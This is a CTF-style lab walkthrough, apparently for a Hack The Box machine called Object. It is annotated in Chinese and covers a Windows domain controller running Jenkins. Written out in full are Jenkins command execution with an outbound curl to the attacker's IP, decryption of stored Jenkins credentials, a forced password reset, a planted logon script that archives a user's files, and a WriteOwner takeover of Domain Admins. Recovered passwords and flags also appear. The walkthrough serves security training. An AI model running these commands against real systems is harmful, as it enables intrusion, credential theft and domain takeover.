Information Gathering
| IP Address | Opening Ports |
|---|---|
| 10.10.11.132 | TCP:53,80,5985,8080 |
$ ip='10.10.11.132'; itf='tun0'; if nmap -Pn -sn "$ip" | grep -q "Host is up"; then echo -e "\e[32m[+] Target $ip is up, scanning ports...\e[0m"; ports=$(sudo masscan -p1-65535,U:1-65535 "$ip" --rate=1000 -e "$itf" | awk '/open/ {print $4}' | cut -d '/' -f1 | sort -n | tr '\n' ',' | sed 's/,$//'); if [ -n "$ports" ]; then echo -e "\e[34m[+] Open ports found on $ip: $ports\e[0m"; nmap -Pn -sV -sC -p "$ports" "$ip"; else echo -e "\e[31m[!] No open ports found on $ip.\e[0m"; fi; else echo -e "\e[31m[!] Target $ip is unreachable, network is down.\e[0m"; fi
bash
PORT STATE SERVICE VERSION
53/tcp filtered domain
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: Mega Engines
|_http-server-header: Microsoft-IIS/10.0
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
8080/tcp open http Jetty 9.4.43.v20210629
|_http-server-header: Jetty(9.4.43.v20210629)
|_http-title: Site doesn't have a title (text/html;charset=utf-8).
| http-robots.txt: 1 disallowed entry
|_/
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windowsJenkins

$ echo '10.10.11.132 object.htb'|sudo tee -a /etc/hosts

$ whatweb http://object.htb:8080/ -v
建立新使用者
FOOTHOLD:Job API


http://object.htb:8080/job/123/configure
$ sudo tcpdump -i tun0 icmp -n -vv
cmd /c ping -n 1 10.10.16.14

取得 API 金鑰 (API-KEY)
http://object.htb:8080/user/maptnh/configure
http://object.htb:8080/job/123/configure
TEST:116d564194424146e807b1db062e1d3edf
觸發格式:http://[username]:[token]@[host]/job/[job name]/build?token=[token name]
$ curl 'http://maptnh:116d564194424146e807b1db062e1d3edf@object.htb:8080/job/123/build?token=116d564194424146e807b1db062e1d3edf'
FOOTHOLD:Firewall
cmd /c curl http://10.10.16.14/test

查看防火牆規則
powershell
powershell -c "Get-NetFirewallRule -Direction Outbound -Enabled True -Action Block | Format-Table -Property DisplayName,@{Name='Protocol';Expression={($PSItem | Get-NetFirewallPortFilter).Protocol}},@{Name='LocalPort';Expression={($PSItem | Get-NetFirewallPortFilter).LocalPort}},@{Name='RemotePort';Expression={($PSItem | Get-NetFirewallPortFilter).RemotePort}},@{Name='RemoteAddress';Expression={($PSItem | Get-NetFirewallAddressFilter).RemoteAddress}}, Enabled, Profile,Direction,Action" 
DisplayName Protocol LocalPort RemotePort RemoteAddress Enabled Profile Direction Action
----------- -------- --------- ---------- ------------- ------- ------- --------- ------
BlockOutboundDC TCP Any Any Any True Any Outbound Block不幸的是,我們的流量被阻擋出站。
FOOTHOLD:password crack for jenkins
https://github.com/hoto/jenkins-credentials-decryptor
需要收集三個檔案:
1.使用者的 conf 文件
2.master.key 文件
3.Secret 文件
powershell
powershell -c "Get-ChildItem -Path "C:\Users\oliver\AppData\Local\Jenkins" -Recurse -File | Select-String -Pattern "password" | Format-Table Path,LineNumber,Line -AutoSize" 
powershell
powershell.exe -Command "Get-Content 'C:\Users\oliver\AppData\Local\Jenkins\.jenkins\users\admin_17207690984073220035\config.xml' 
xml
<?xml version='1.1' encoding='UTF-8'?>
<user>
<version>10</version>
<id>admin</id>
<fullName>admin</fullName>
<properties>
<com.cloudbees.plugins.credentials.UserCredentialsProvider_-UserCredentialsProperty plugin="credentials@2.6.1">
<domainCredentialsMap class="hudson.util.CopyOnWriteMap$Hash">
<entry>
<com.cloudbees.plugins.credentials.domains.Domain>
<specifications/>
</com.cloudbees.plugins.credentials.domains.Domain>
<java.util.concurrent.CopyOnWriteArrayList>
<com.cloudbees.plugins.credentials.impl.UsernamePasswordCredentialsImpl>
<id>320a60b9-1e5c-4399-8afe-44466c9cde9e</id>
<description></description>
<username>oliver</username>
<password>{AQAAABAAAAAQqU+m+mC6ZnLa0+yaanj2eBSbTk+h4P5omjKdwV17vcA=}</password>
<usernameSecret>false</usernameSecret>
</com.cloudbees.plugins.credentials.impl.UsernamePasswordCredentialsImpl>
</java.util.concurrent.CopyOnWriteArrayList>
</entry>
</domainCredentialsMap>
</com.cloudbees.plugins.credentials.UserCredentialsProvider_-UserCredentialsProperty>
<hudson.plugins.emailext.watching.EmailExtWatchAction_-UserProperty plugin="email-ext@2.84">
<triggers/>
</hudson.plugins.emailext.watching.EmailExtWatchAction_-UserProperty>
<hudson.model.MyViewsProperty>
<views>
<hudson.model.AllView>
<owner class="hudson.model.MyViewsProperty" reference="../../.."/>
<name>all</name>
<filterExecutors>false</filterExecutors>
<filterQueue>false</filterQueue>
<properties class="hudson.model.View$PropertyList"/>
</hudson.model.AllView>
</views>
</hudson.model.MyViewsProperty>
<org.jenkinsci.plugins.displayurlapi.user.PreferredProviderUserProperty plugin="display-url-api@2.3.5">
<providerId>default</providerId>
</org.jenkinsci.plugins.displayurlapi.user.PreferredProviderUserProperty>
<hudson.model.PaneStatusProperties>
<collapsed/>
</hudson.model.PaneStatusProperties>
<jenkins.security.seed.UserSeedProperty>
<seed>ea75b5bd80e4763e</seed>
</jenkins.security.seed.UserSeedProperty>
<hudson.search.UserSearchProperty>
<insensitiveSearch>true</insensitiveSearch>
</hudson.search.UserSearchProperty>
<hudson.model.TimeZoneProperty/>
<hudson.security.HudsonPrivateSecurityRealm_-Details>
<passwordHash>#jbcrypt:$2a$10$q17aCNxgciQt8S246U4ZauOccOY7wlkDih9b/0j4IVjZsdjUNAPoW</passwordHash>
</hudson.security.HudsonPrivateSecurityRealm_-Details>
<hudson.tasks.Mailer_-UserProperty plugin="mailer@1.34">
<emailAddress>admin@object.local</emailAddress>
</hudson.tasks.Mailer_-UserProperty>
<jenkins.security.ApiTokenProperty>
<tokenStore>
<tokenList/>
</tokenStore>
</jenkins.security.ApiTokenProperty>
<jenkins.security.LastGrantedAuthoritiesProperty>
<roles>
<string>authenticated</string>
</roles>
<timestamp>1634793332195</timestamp>
</jenkins.security.LastGrantedAuthoritiesProperty>
</properties>
</user>
powershell
powershell.exe -Command "ls ..\..\secrets;type ..\..\secrets\master.key"
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 10/20/2021 10:08 PM filepath-filters.d
d----- 10/20/2021 10:08 PM whitelisted-callables.d
-a---- 10/20/2021 10:26 PM 272 hudson.console.AnnotatedLargeText.consoleAnnotator
-a---- 9/10/2025 5:03 AM 48 hudson.console.ConsoleNote.MAC
-a---- 10/20/2021 10:26 PM 32 hudson.model.Job.serverCookie
-a---- 10/20/2021 10:15 PM 272 hudson.util.Secret
-a---- 10/20/2021 10:08 PM 32 jenkins.model.Jenkins.crumbSalt
-a---- 10/20/2021 10:08 PM 256 master.key
-a---- 10/20/2021 10:08 PM 272 org.jenkinsci.main.modules.instance_identity.InstanceIdentity.KEY
-a---- 10/20/2021 10:21 PM 5 slave-to-master-security-kill-switch
f673fdb0c4fcc339070435bdbe1a039d83a597bf21eafbb7f9b35b50fce006e564cff456553ed73cb1fa568b68b310addc576f1637a7fe73414a4c6ff10b4e23adc538e9b369a0c6de8fc299dfa2a3904ec73a24aa48550b276be51f9165679595b2cac03cc2044f3c702d677169e2f4d3bd96d8321a2e19e2bf0c76fe31db19$ echo 'f673fdb0c4fcc339070435bdbe1a039d83a597bf21eafbb7f9b35b50fce006e564cff456553ed73cb1fa568b68b310addc576f1637a7fe73414a4c6ff10b4e23adc538e9b369a0c6de8fc299dfa2a3904ec73a24aa48550b276be51f9165679595b2cac03cc2044f3c702d677169e2f4d3bd96d8321a2e19e2bf0c76fe31db19'>master.key
透過 base64 轉存 hudson.util.Secret 檔案
powershell
powershell.exe -Command "[convert]::ToBase64String((type ..\..\secrets\hudson.util.Secret -Encoding byte))"
$ echo 'gWFQFlTxi+xRdwcz6KgADwG+rsOAg2e3omR3LUopDXUcTQaGCJIswWKIbqgNXAvu2SHL93OiRbnEMeKqYe07PqnX9VWLh77Vtf+Z3jgJ7sa9v3hkJLPMWVUKqWsaMRHOkX30Qfa73XaWhe0ShIGsqROVDA1gS50ToDgNRIEXYRQWSeJY0gZELcUFIrS+r+2LAORHdFzxUeVfXcaalJ3HBhI+Si+pq85MKCcY3uxVpxSgnUrMB5MX4a18UrQ3iug9GHZQN4g6iETVf3u6FBFLSTiyxJ77IVWB1xgep5P66lgfEsqgUL9miuFFBzTsAkzcpBZeiPbwhyrhy/mCWogCddKudAJkHMqEISA3et9RIgA='|base64 -d >hudson.util.Secret
$ ./jenkins-credentials-decryptor_1.2.2_Linux_x86_64 -m master.key -s hudson.util.Secret -c conf.xml
{ "id": "320a60b9-1e5c-4399-8afe-44466c9cde9e", "password": "c1cdfun_d2434\\u0003\\u0003\\u0003", "username": "oliver" }
$ evil-winrm -i 10.10.11.132 -u oliver -p c1cdfun_d2434

User.txt
53af61740b4bb95f719f6aa8895d7e08
Shell as smith:Bloodhound

88、389、636、3268、3269 是 DC(域控制器)的標準開放埠。
*Evil-WinRM* PS C:\Users\oliver\Downloads> upload SharpHound.exe
*Evil-WinRM* PS C:\Users\oliver\Downloads> .\SharpHound.exe -c All
*Evil-WinRM* PS C:\Users\oliver\Downloads> download 20250911050125_BloodHound.zip
到達域控制器管理員的最短路徑

1.對 Simth 具有修改密碼權限

2.Simth 對 MARIA 具有 GenericWrite 權限
GenericWrite 是敏感權限:攻擊者如果獲得某個使用者或電腦物件的 GenericWrite 權限,可能會操控物件屬性或 ACL,甚至嘗試水平權限提升。

3.Simth 在 Domain Admins 群組上具有 WriteOwner 權限
Simth 可以修改 Domain Admins 群組的擁有者,一旦將自己設為擁有者,就能給自己完整控制權限,直接成為域管理員。

Set passworrd of smith
*Evil-WinRM* PS C:\Users\oliver\Downloads> upload PowerView.ps1
*Evil-WinRM* PS C:\Users\oliver\Downloads> Import-Module .\PowerView.ps1
*Evil-WinRM* PS C:\Users\oliver\Downloads> $newpass = ConvertTo-SecureString 'ThisMyPassword!@' -AsPlainText -Force
*Evil-WinRM* PS C:\Users\oliver\Downloads> Set-DomainUserPassword -Identity smith -AccountPassword $newpass
$ evil-winrm -i 10.10.11.132 -u smith -p 'ThisMyPassword!@'

Privilege Escalation:
Logon Script & GenericWrite Privilege (Smith -> maria)
切換到 C:\ProgramData 目錄,攻擊者可能會在此放置持久化 payload 或工具,因為這裡是所有使用者都能存取的地方,而且不容易被一般使用者發現。
*Evil-WinRM* PS C:\programdata> upload PowerView.ps1
*Evil-WinRM* PS C:\programdata> Import-Module .\PowerView.ps1
*Evil-WinRM* PS C:\programdata> Set-Content -Path "C:\programdata\exp.ps1" -Value 'whoami > C:\programdata\RES.txt'
*Evil-WinRM* PS C:\programdata> Set-DomainObject -Identity "maria" -Set @{scriptPath="C:\programdata\exp.ps1"}


打包 maria 的所有檔案。
*Evil-WinRM* PS C:\programdata> Set-Content -Path "C:\programdata\exp.ps1" -Value "Compress-Archive -Path 'C:\Users\maria\*' -DestinationPath 'C:\programdata\exp.zip' -Force"

*Evil-WinRM* PS C:\programdata> download exp.zip

d34gb8@
0de_434_d545
W3llcr4ft3d_4cls$ crackmapexec winrm 10.10.11.132 -u maria -p PASS_LIST

$ evil-winrm -i 10.10.11.132 -u maria -p 'W3llcr4ft3d_4cls'

WriteOwner Privilege (maria -> admin)
*Evil-WinRM* PS C:\Users\maria\Documents> whoami /groups
1.將 Domain Admins 的所有權轉給 maria(掌控修改權限)。
*Evil-WinRM* PS C:\programdata> Import-Module .\PowerView.ps1;Set-DomainObjectOwner -Identity 'Domain Admins' -OwnerIdentity 'maria'
2.給 maria 對 Domain Admins 的所有權限(可修改群組、刪除或新增成員等)。
*Evil-WinRM* PS C:\programdata> Add-DomainObjectAcl -TargetIdentity "Domain Admins" -PrincipalIdentity maria -Rights All
3.將 maria 實際加入 Domain Admins 群組(取得域管理員身份)。
*Evil-WinRM* PS C:\programdata> Add-DomainGroupMember -Identity 'Domain Admins' -Members 'maria'
重啓
*Evil-WinRM* PS C:\Users\maria\Documents> whoami /groups

Root.txt
a761817e3b7d766a8e2358cc18c8d90f